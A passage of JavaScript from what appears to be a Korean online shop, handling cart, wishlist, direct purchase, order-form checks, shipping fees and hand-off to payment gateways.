					opt_price = opt_price + parseInt(option_price_rel1);
				}
			}catch(e){}
			try{
				option_price_rel2 = $("opt_rel_contents_2").value.split("|")[1];
				if(option_price_rel2 > 0){
					opt_price = opt_price + parseInt(option_price_rel2);
				}
			}catch(e){}
			total_price = (price+opt_price)*cnt;
			total_point = (point*total_price)/100;

			try{
			$("divPrice").innerHTML= addComma(total_price)+"원";
			}catch(e){}
			try{
			$("divPoint").innerHTML= addComma(total_point);
			}catch(e){}
		}

		//장바구니에 담기
		function addCart(g_idx,qty){
			var opt_1, opt_2, opt_3, opt_4, opt_5, opt_rel_1, opt_rel_2;

			if(qty < 1){
				alert("구매수량은 1개 이상입니다.");
				return;
			}

			for(i=0;i<fixed_ea;i++){
				try{
					var opt_name_id = "opt_name_" + i;
					var opt_contents_id = "opt_contents_" + i;

					if(jQuery("#"+opt_contents_id).val() == ""){
						alert(jQuery("#"+opt_contents_id+" option:eq(0)").text() + "(을)를 선택하세요.");
						$(opt_contents_id).focus();
						return;
					}
					if(i==0){opt_1 = jQuery("#"+opt_contents_id).val();}
					if(i==1){opt_2 = jQuery("#"+opt_contents_id).val();}
					if(i==2){opt_3 = jQuery("#"+opt_contents_id).val();}
					if(i==3){opt_4 = jQuery("#"+opt_contents_id).val();}
					if(i==4){opt_5 = jQuery("#"+opt_contents_id).val();}

				}catch(e){}
			}

			//연계옵션 체크
			for(i=0;i<2;i++){
				try{
					var opt_name_id = "opt_rel_name_" + i;
					var opt_contents_id = "opt_rel_contents_" + i;

					if($F(opt_contents_id)==""){
						alert($("#"+opt_name_id+" option:eq(0)").text() + "(을)를 선택하세요.");
						$("#"+opt_contents_id).focus();
						return;
					}
					if(i==0){opt_rel_1 = $("#"+opt_contents_id).val();}
					if(i==1){opt_rel_2 = $("#"+opt_contents_id).val();}

				}catch(e){}
			}

			///*

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_cart_process.php",
				data:{
					evnMode: "add",
					g_idx: g_idx,
					qty: qty,
					opt_1: opt_1,
					opt_2: opt_2,
					opt_3: opt_3,
					opt_4: opt_4,
					opt_5: opt_5,
					opt_rel_1: opt_rel_1,
					opt_rel_2: opt_rel_2
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						cfm = confirm("장바구니에 담았습니다.\n\n지금 확인 하시겠습니까?");
						if(cfm==true){
							document.location.href="/shop.php?goPage=Cart";
						}
					}else{
						alert("장바구니에 담기 실패!");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});

			/*
			new Ajax.Request('/module/shop/ajax_cart_process.php',
			{
				method:'post',
				parameters: {evnMode: "add", g_idx: g_idx, qty: qty, opt_1: opt_1, opt_2: opt_2, opt_3: opt_3, opt_4: opt_4, opt_5: opt_5, opt_rel_1: opt_rel_1, opt_rel_2: opt_rel_2},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					var cfm = false;
		//			alert(response);
					if(response=="true"){
						cfm = confirm("장바구니에 담았습니다.\n\n지금 확인 하시겠습니까?");
						if(cfm==true){
							document.location.href="/shop.php?goPage=Cart";
						}
					}else{
						alert("장바구니에 담기 실패!");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/

		}

		//바로구매
		function buyDirect(g_idx,qty, nhn){
			var opt_1, opt_2, opt_3, opt_4, opt_5, opt_rel_1, opt_rel_2;

			if(qty < 1){
				alert("구매수량은 1개 이상입니다.");
				return;
			}

			for(i=0;i<fixed_ea;i++){
				try{
					var opt_name_id = "opt_name_" + i;
					var opt_contents_id = "opt_contents_" + i;

					if(jQuery("#"+opt_contents_id).val() == ""){
						alert(jQuery("#"+opt_contents_id+" option:eq(0)").text() + "(을)를 선택하세요.");
						$(opt_contents_id).focus();
						return;
					}
					if(i==0){opt_1 = jQuery("#"+opt_contents_id).val();}
					if(i==1){opt_2 = jQuery("#"+opt_contents_id).val();}
					if(i==2){opt_3 = jQuery("#"+opt_contents_id).val();}
					if(i==3){opt_4 = jQuery("#"+opt_contents_id).val();}
					if(i==4){opt_5 = jQuery("#"+opt_contents_id).val();}

				}catch(e){}
			}

			//연계옵션 체크
			for(i=0;i<2;i++){
				try{
					var opt_name_id = "opt_rel_name_" + i;
					var opt_contents_id = "opt_rel_contents_" + i;

					if($F(opt_contents_id)==""){
						alert($F(opt_name_id) + "(을)를 선택하세요.");
						$(opt_contents_id).focus();
						return;
					}
					if(i==0){opt_rel_1 = $F(opt_contents_id);}
					if(i==1){opt_rel_2 = $F(opt_contents_id);}

				}catch(e){}
			}

			//모바일 접근 확인용
			var mobile = false;
			var uAgent = navigator.userAgent.toLowerCase();
			var mobilePhones = new Array('iphone','ipod','android','blackberry','windows ce','nokia','webos','opera mini','sonyericsson','opera mobi','iemobile');

			for(var i=0;i<mobilePhones.length;i++)
			{
				if(uAgent.indexOf(mobilePhones[i]) != -1)
				{
					mobile = true;
					break;
				}
			}

			if (mobile)
			{
				//orderLink = "/shop.php?goPage=OrderMobile"
				orderLink = "/shop.php?goPage=Order";
			}
			else
			{
				orderLink = "/shop.php?goPage=Order";
			}

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_cart_process.php",
				data:{
					evnMode: "direct",
					g_idx: g_idx,
					qty: qty,
					opt_1: opt_1,
					opt_2: opt_2,
					opt_3: opt_3,
					opt_4: opt_4,
					opt_5: opt_5,
					opt_rel_1: opt_rel_1,
					opt_rel_2: opt_rel_2
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						if(nhn == "1") {
							document.location.href="/module/shop/nhn_check.php?gb=direct";
						} else {
							document.location.href=orderLink;
						}
					}else{
						alert("바로구매 진행중 실패 하였습니다.");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});

			/*
			new Ajax.Request('/module/shop/ajax_cart_process.php',
			{
				method:'post',
				parameters: {evnMode: "direct", g_idx: g_idx, qty: qty, opt_1: opt_1, opt_2: opt_2, opt_3: opt_3, opt_4: opt_4, opt_5: opt_5, opt_rel_1: opt_rel_1, opt_rel_2: opt_rel_2},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					if(response=="true"){
						if(nhn == "1") {
							document.location.href="/module/shop/nhn_check.php?gb=direct";
						} else {
							document.location.href=orderLink;
						}
					}else{
						alert("바로구매 진행중 실패 하였습니다.");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/

		}

		//바로구매(개인결제)
		function buyDirect1(g_idx,qty, nhn, f){
			/*
			if(f.order_name.value==""){
				alert("주문고객 성명을 입력해 주세요.");
				f.order_name.focus();
				return;
			}
			if(f.order_phone1.value==""){
				alert("전화번호를 입력해 주세요");
				f.order_phone1.focus();
				return ;
			}
			if(f.order_phone2.value==""){
				alert("전화번호를 입력해 주세요");
				f.order_phone2.focus();
				return ;
			}
			if(f.order_phone3.value==""){
				alert("전화번호를 입력해 주세요");
				f.order_phone3.focus();
				return ;
			}
			if(f.order_email.value==""){
				alert("이메일 주소를 입력해 주세요");
				f.order_email.focus();
				return ;
			}
			*/
			/*
			//결제방법을 체크했는지 검사
			var obj = document.getElementsByName('pay_type'); 
			var objlength = obj.length;
			var objchecked = 0;
			var objcheckedval = "";
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objchecked++;
					objcheckedval = obj[i].value;
				}
			}

			if(objchecked < 1){
				alert("결제방법을 선택해 주세요.");
				return ;
			}

			if (f.chkAgree.checked==false){
				alert("개인정보 수집 및 이용에 동의하셔야 구입하실 수 있습니다.");
				f.chkAgree.focus();
				return ;
			}

			if(objcheckedval=="cash"){//무통장입금 결제	
				if(f.bank_type.value==""){
					alert("입금계좌를 선택해 주세요");
					f.bank_type.focus();
					return ;
				}
				if(f.bank_name.value==""){
					alert("입금자명을 입력해 주세요.");
					f.bank_name.focus();
					return ;
				}
			}
			*/
			var opt_1, opt_2, opt_3, opt_4, opt_5, opt_rel_1, opt_rel_2;

			if(qty < 1){
				alert("구매수량은 1개 이상입니다.");
				return;
			}

			//var order_phone = order_phone1 + "-" + order_phone2 + "-" + order_phone3;

			//모바일 접근 확인용
			var mobile = false;
			var uAgent = navigator.userAgent.toLowerCase();
			var mobilePhones = new Array('iphone','ipod','android','blackberry','windows ce','nokia','webos','opera mini','sonyericsson','opera mobi','iemobile');

			for(var i=0;i<mobilePhones.length;i++)
			{
				if(uAgent.indexOf(mobilePhones[i]) != -1)
				{
					mobile = true;
					break;
				}
			}

			if (mobile)
			{
				//orderLink = "/shop.php?goPage=OrderMobile"
				orderLink = "/shop.php?goPage=Order1";
			}
			else
			{
				orderLink = "/shop.php?goPage=Order1";
			}

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_cart_process.php",
				data:{
					evnMode: "direct",
					g_idx: g_idx,
					qty: qty,
					opt_1: opt_1,
					opt_2: opt_2,
					opt_3: opt_3,
					opt_4: opt_4,
					opt_5: opt_5,
					opt_rel_1: opt_rel_1,
					opt_rel_2: opt_rel_2
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						if(nhn == "1") {
							document.location.href="/module/shop/nhn_check.php?gb=direct";
						} else {
							//alert("완료");
							//check_order_form1(f,'agspay', 0);
							document.location.href=orderLink;
						}
					}else{
						alert("바로구매 진행중 실패 하였습니다.");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});

			/*
			new Ajax.Request('/module/shop/ajax_cart_process.php',
			{
				method:'post',
				parameters: {evnMode: "direct", g_idx: g_idx, qty: qty, opt_1: opt_1, opt_2: opt_2, opt_3: opt_3, opt_4: opt_4, opt_5: opt_5, opt_rel_1: opt_rel_1, opt_rel_2: opt_rel_2},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					if(response=="true"){
						if(nhn == "1") {
							document.location.href="/module/shop/nhn_check.php?gb=direct";
						} else {
							document.location.href=orderLink;
						}
					}else{
						alert("바로구매 진행중 실패 하였습니다.");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/

		}

		//위시리스트에 담기
		function addWish(g_idx, rt_url){

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_wish_process.php",
				data:{
					evnMode: "add",
					g_idx: g_idx
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						cfm = confirm("위시리스트에 담았습니다.\n\n지금 확인 하시겠습니까?");
						if(cfm==true){
							document.location.href="/shop.php?goPage=WishList";
						}
					}else if(response=="nologin"){
						cfm = confirm("회원전용입니다.\n\n지금 로그인 하시겠습니까?");
						if(cfm==true){
							document.location.href="/member.php?goPage=Login&rt_url="+rt_url;
						}
					}else{
						alert("위시리스트에 담기 실패!");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});

			/*
			new Ajax.Request('/module/shop/ajax_wish_process.php',
			{
				method:'post',
				parameters: {evnMode: "add", g_idx: g_idx},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						cfm = confirm("위시리스트에 담았습니다.\n\n지금 확인 하시겠습니까?");
						if(cfm==true){
							document.location.href="/shop.php?goPage=WishList";
						}
					}else if(response=="nologin"){
						cfm = confirm("회원전용입니다.\n\n지금 로그인 하시겠습니까?");
						if(cfm==true){
							document.location.href="/member.php?goPage=Login&rt_url="+rt_url;
						}
					}else{
						alert("위시리스트에 담기 실패!");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/

		}

		//장바구시 수량수정
		function updateCart(c_idx,qty){
			if(qty < 1){
				alert("구매수량은 1개 이상입니다.");
				return;
			}

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_cart_process.php",
				data:{
					evnMode: "update",
					c_idx: c_idx,
					qty: qty
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						document.location.reload();
					}else{
						alert("주문수량 수정 실패!");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});

			/*
			new Ajax.Request('/module/shop/ajax_cart_process.php',
			{
				method:'post',
				parameters: {evnMode: "update", c_idx: c_idx, qty: qty},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					if(response=="true"){
						//alert("주문수량을 수정하였습니다.");
						document.location.reload();
					}else{
						alert("주문수량 수정 실패!");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/

		}

		//장바구니에서 아이템 삭제
		function deleteCart(c_idx){

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_cart_process.php",
				data:{
					evnMode: "delete",
					c_idx: c_idx
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						document.location.reload();
					}else{
						alert("장바구니 아이템 삭제 실패!");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});
			/*
			new Ajax.Request('/module/shop/ajax_cart_process.php',
			{
				method:'post',
				parameters: {evnMode: "delete", c_idx: c_idx},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					//alert(response);
					if(response=="true"){
						document.location.reload();
					}else{
						alert("장바구니 아이템 삭제 실패!");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}
			});
			*/

		}
		
		//주문페이지에서 아이템 삭제
		function deleteOrderCart(p_idx){

			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_cart_process.php",
				data:{
					evnMode: "deletePreOrder",
					p_idx: p_idx
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						document.location.reload();
					}else{
						alert("주문아이템 삭제 실패!");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});
		}

		//위시리스트에서 아이템 삭제
		function deleteWish(c_idx){
			$.ajax({
				type:"POST",
				url:"/module/shop/ajax_wish_process.php",
				data:{
					evnMode: "delete",
					c_idx: c_idx
				},
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					if(response=="true"){
						document.location.reload();
					}else{
						alert("위시리스트 아이템 삭제 실패!");
					}
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});
			/*
			new Ajax.Request('/module/shop/ajax_wish_process.php',
			{
				method:'post',
				parameters: {evnMode: "delete", c_idx: c_idx},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					//alert(response);
					if(response=="true"){
						document.location.reload();
					}else{
						alert("위시리스트 아이템 삭제 실패!");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/

		}

		//셀렉트 박스 전체체크
		function checkboxCheckAll(status){
			var obj = document.getElementsByName('items[]'); 
			var objlength = obj.length;
			for(i=0; i<objlength; i++){
				if(status==1){
					obj[i].checked=true;
				}else{
					obj[i].checked=false;
				}
			}
		}
		
		//셀렉트 박스 전체체크
		function checkboxCheckAll1(status, num){
			var obj = $('.items1'); 
			//var objlength = obj.length;
			var objlength = $(".items1").length;
			for(i=0; i<objlength; i++){
				if(status==1){
					obj[i].checked=true;
				}else{
					obj[i].checked=false;
				}
			}
		}

		//셀렉트 박스 전체체크
		function checkboxCheckAll2(status, num){
			var obj = $('.items2'); 
			//var objlength = obj.length;
			var objlength = $(".items2").length;
			for(i=0; i<objlength; i++){
				if(status==1){
					obj[i].checked=true;
				}else{
					obj[i].checked=false;
				}
			}
		}
		//체크한 아이템 삭제
		function deleteCartChecked(f){
			//1개이상 체크했는지 검사
			var obj = document.getElementsByName('items[]'); 
			var objlength = obj.length;
			var objchecked = 0;
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objchecked++;
				}
			}

			if(objchecked < 1){
				alert("선택하신 상품이 없습니다.");
				return;
			}

			var cfm = false;
			cfm = confirm("선택하신 상품들을 장바구니에서 삭제 하시겠습니까?");
			if(cfm==true){
				f.evnMode.value = "deleteCartChecked";
				f.action = "/module/shop/cart_evn.php";
				f.submit();
			}
		}

		//체크한 아이템 주문
		function orderCartChecked(f, nhn){
			//1개이상 체크했는지 검사
			var obj = document.getElementsByName('items[]'); 
			var objlength = obj.length;
			var objchecked = 0;
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objchecked++;
				}
			}

			if(objchecked < 1){
				alert("선택하신 상품이 없습니다.");
				return;
			}

			//모바일 접근 확인용
			var mobile = false;
			var uAgent = navigator.userAgent.toLowerCase();
			var mobilePhones = new Array('iphone','ipod','android','blackberry','windows ce','nokia','webos','opera mini','sonyericsson','opera mobi','iemobile');

			for(var i=0;i<mobilePhones.length;i++)
			{
				if(uAgent.indexOf(mobilePhones[i]) != -1)
				{
					mobile = true;
					break;
				}
			}

			
			if(nhn == "1") {
				document.location.href="/module/shop/nhn_check.php?gb=cart";
			} else {
				if (mobile)
				{
					f.evnMode.value = "orderCartCheckedMobile";
				}
				else
				{
					f.evnMode.value = "orderCartChecked";
				}

				f.action = "/module/shop/cart_evn.php";
				f.submit();
			}
		}

		//전체체크후 주문
		function orderCartAll(f, nhn){
			//전체체크후
			checkboxCheckAll("1");
			//주문
			orderCartChecked(f, nhn);
		}

		//장바구니에서 1개 상품 주문
		function orderCartOne(c_idx){
			new Ajax.Request('/module/shop/ajax_cart_process.php',
			{
				method:'post',
				parameters: {evnMode: "orderOne", c_idx: c_idx},
				asynchronous: this.asynchronous,
				encoding: 'utf-8',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					if(response=="true"){
						document.location.href="/shop.php?goPage=Order";
					}else{
						alert("잠시후 다시 시도해 주세요.");
					}
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});

		}

		//위시리스트 체크한 아이템 삭제
		function deleteWishChecked(f){
			//1개이상 체크했는지 검사
			var obj = document.getElementsByName('items[]'); 
			var objlength = obj.length;
			var objchecked = 0;
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objchecked++;
				}
			}

			if(objchecked < 1){
				alert("선택하신 상품이 없습니다.");
				return;
			}

			var cfm = false;
			cfm = confirm("선택하신 상품들을 위시리스트에서 삭제 하시겠습니까?");
			if(cfm==true){
				f.evnMode.value = "deleteWishChecked";
				f.action = "/module/shop/wish_evn.php";
				f.submit();
			}
		}

		//위시리스트 체크한 아이템 카트에 담기
		function addCartWishChecked(f){
			//1개이상 체크했는지 검사
			var obj = document.getElementsByName('items[]'); 
			var objlength = obj.length;
			var objchecked = 0;
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objchecked++;
				}
			}

			if(objchecked < 1){
				alert("선택하신 상품이 없습니다.");
				return;
			}

			f.evnMode.value = "addCartWishChecked";
			f.action = "/module/shop/wish_evn.php";
			f.submit();
		}


		//주문서에서 주문자 정보와 수취인 정보가 같게 설정
		function shipInfoAssign(st){
			f = document.frmOrderForm;
			if(st==true){
				f.ship_name.value = f.order_name.value;
				f.ship_zip.value = f.order_zip.value;
				f.ship_address.value = f.order_address.value;
				f.ship_address_ext.value = f.order_address_ext.value;
				f.ship_phone1.value = f.order_phone1.value;
				f.ship_phone2.value = f.order_phone2.value;
				f.ship_phone3.value = f.order_phone3.value;
				f.ship_mobile1.value = f.order_mobile1.value;
				f.ship_mobile2.value = f.order_mobile2.value;
				f.ship_mobile3.value = f.order_mobile3.value;
				//f.ship_email.value = f.order_email.value;
			}else{
				f.ship_name.value = "";
				f.ship_zip.value = "";
				f.ship_address.value = "";
				f.ship_address_ext.value = "";
				f.ship_phone1.value = "";
				f.ship_phone2.value = "";
				f.ship_phone3.value = "";
				f.ship_mobile1.value = "";
				f.ship_mobile2.value = "";
				f.ship_mobile3.value = "";
				//f.ship_email.value = "";
			}
		}


		//주문서에서 무통장입금 선택시 결제정보 선택화면 보이기
		function check_pay_type(st){
			if(st=="cash"){
				$('#tblPayInfo').show();
			}else{
				$('#tblPayInfo').hide();
			}
		}
		
		function check_ship_type(st){
			var f = document.frmOrderForm;
			var payPrice = parseInt(f.hiddenPayAmount1.value);
			if(st=="1"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value);
				document.getElementById("ship_change").innerHTML= addComma(0);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="2"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value);
				document.getElementById("ship_change").innerHTML= addComma(0);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="3"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value);
				document.getElementById("ship_change").innerHTML= addComma(0);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="4"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+3000;
				document.getElementById("ship_change").innerHTML= addComma(3000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="5"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value);
				document.getElementById("ship_change").innerHTML= addComma(0);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="6"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+13000;
				document.getElementById("ship_change").innerHTML= addComma(13000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="7"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+25000;
				document.getElementById("ship_change").innerHTML= addComma(25000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="8"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+30000;
				document.getElementById("ship_change").innerHTML= addComma(30000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="9"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+35000;
				document.getElementById("ship_change").innerHTML= addComma(35000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="10"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+25000;
				document.getElementById("ship_change").innerHTML= addComma(25000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}else if(st=="11"){
				f.hiddenPayAmount.value = parseInt(f.hiddenPayAmount1.value)+35000;
				document.getElementById("ship_change").innerHTML= addComma(35000);
				document.getElementById("tt_price").innerHTML= addComma(f.hiddenPayAmount.value)+"원";
			}
		}

		//주문서 입력정보 체크(개인결제)
		function check_order_form1(f, pg, mobile){
			f.action="/module/shop/order_evn.php";
			f.submit();
		}

		//주문서 입력정보 체크
		// onsubmit 형태로 호출하지 않고 그냥 호출해야함.
		function check_order_form(f, pg, mobile){
			if(f.order_name.value==""){
				alert("주문고객 성명을 입력해 주세요.");
				f.order_name.focus();
				return;
			}
			if(f.order_zip.value==""){
				alert("우편번호를 입력해 주세요");
				f.order_zip.focus();
				return;
			}
			if(f.order_address.value==""){
				alert("주소를 입력해 주세요");
				f.order_address.focus();
				return ;
			}
			if(f.order_address_ext.value==""){
				alert("상세주소를 입력해 주세요");
				f.order_address_ext.focus();
				return ;
			}
			if(f.order_phone1.value==""){
				alert("전화번호를 입력해 주세요");
				f.order_phone1.focus();
				return ;
			}
			if(f.order_phone2.value==""){
				alert("전화번호를 입력해 주세요");
				f.order_phone2.focus();
				return ;
			}
			if(f.order_phone3.value==""){
				alert("전화번호를 입력해 주세요");
				f.order_phone3.focus();
				return ;
			}
			if(f.order_email.value==""){
				alert("이메일 주소를 입력해 주세요");
				f.order_email.focus();
				return ;
			}


			if(f.ship_name.value==""){
				alert("받으실분 성명을 입력해 주세요.");
				f.ship_name.focus();
				return ;
			}
			if(f.ship_zip.value==""){
				alert("우편번호를 입력해 주세요");
				f.ship_zip.focus();
				return ;
			}
			if(f.ship_address.value==""){
				alert("주소를 입력해 주세요");
				f.ship_address.focus();
				return ;
			}
			if(f.ship_address_ext.value==""){
				alert("상세주소를 입력해 주세요");
				f.ship_address_ext.focus();
				return ;
			}
			if(f.ship_phone1.value==""){
				alert("전화번호를 입력해 주세요");
				f.ship_phone1.focus();
				return ;
			}
			if(f.ship_phone2.value==""){
				alert("전화번호를 입력해 주세요");
				f.ship_phone2.focus();
				return ;
			}
			if(f.ship_phone3.value==""){
				alert("전화번호를 입력해 주세요");
				f.ship_phone3.focus();
				return ;
			}

			//결제방법을 체크했는지 검사
			var obj = document.getElementsByName('pay_type'); 
			var objlength = obj.length;
			var objchecked = 0;
			var objcheckedval = "";
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objchecked++;
					objcheckedval = obj[i].value;
				}
			}

			if(objchecked < 1){
				alert("결제방법을 선택해 주세요.");
				return ;
			}
			/*
			//무통장입금 결제
			if(objcheckedval=="cash"){
				if(f.bank_type.value==""){
					alert("입금계좌를 선택해 주세요");
					f.bank_type.focus();
					return ;
				}
				if(f.bank_name.value==""){
					alert("입금자명을 입력해 주세요.");
					f.bank_name.focus();
					return ;
				}

				if (f.chkAgree.checked==false){
					alert("개인정보 수집 및 이용에 동의하셔야 구입하실 수 있습니다.");
					f.chkAgree.focus();
					return;
				}

				//무통장입금은 바로 주문서 입력으로
				//f.target="hiddenFrame";
				f.action="/module/shop/order_evn.php";
				f.submit();
			
			}else{
				if (f.chkAgree.checked==false){
					alert("개인정보 수집 및 이용에 동의하셔야 구입하실 수 있습니다.");
					f.chkAgree.focus();
					return ;
				}
				
				//기타(카드,에스크로,핸드폰,계좌이체)는 결제창을 띄움
				if(pg=="agspay"){
					if (mobile)
					{
						f.action="http://www.allthegate.com/payment/mobile_utf8/pay_start.jsp";
					}
					else
					{
						f.action="/module/shop/pg/agspay/AGS_pay_ing.php";
					}
					Pay(f);
				}
			}
			*/
			if (f.chkAgree.checked==false){
				alert("개인정보 수집 및 이용에 동의하셔야 구입하실 수 있습니다.");
				f.chkAgree.focus();
				return ;
			}

			if(objcheckedval=="cash"){//무통장입금 결제	
				if(f.bank_type.value==""){
					alert("입금계좌를 선택해 주세요");
					f.bank_type.focus();
					return ;
				}
				if(f.bank_name.value==""){
					alert("입금자명을 입력해 주세요.");
					f.bank_name.focus();
					return ;
				}
			}
			
			f.action="/module/shop/order_evn.php";
			f.submit();

		}

		function PayPop(str,pg){
			var f = document.frmOrderForm;

			if(pg=="kcp"){
					if(parseInt(f.good_mny.value) > parseInt(50000)){
						f.pay_mod.value = "Y";
					}else{
						f.pay_mod.value = "N";
					}

					if(f.pay_mod.value=="Y"){
						var opt = new Array();
						var opt2 = new Array();
						var txt = f.good_info.value;
						var	val = txt.split("@");
						var good_info;
						var chr30 = String.fromCharCode(30);	// ASCII 코드값 30
						var chr31 = String.fromCharCode(31);	// ASCII 코드값 31

						for(i=1; i<val.length; i++){
							opt2 = val[i].split("|");
							
							if(i==1){
								good_info = "seq=" + opt2[0] + chr31 + "ordr_numb=" + opt2[1] + chr31 + "good_name=" + opt2[2] + chr31 + "good_cntx=" + opt2[3] + chr31 + "good_amtx=" + opt2[4] + chr30;
							}else if(i >1){
								good_info += "seq=" + opt2[0] + chr31 + "ordr_numb=" + opt2[1] + chr31 + "good_name=" + opt2[2] + chr31 + "good_cntx=" + opt2[3] + chr31 + "good_amtx=" + opt2[4] + chr30;
							}

						}
						f.good_info.value = good_info;
					}

					f.action="/module/shop/pg/kcp/sample/pp_ax_hub.php";
					onload_pay(f);
			}else{//aegis
				if(str == "M"){				
					f.action="http://www.allthegate.com/payment/mobile/pay_start.jsp";
					f.submit();
				}else{
					f.action="/module/shop/pg/agspay/AGS_pay_ing.php";
				}
				Pay(f);
			}
		}

		//하위 카테고리 html 로 가져오기 - 좌측카테고리
		function getSubCatHtml(cat_no){
			if(cat_no){
				new Ajax.Request('/module/category/ajax_get_cat_html.php',
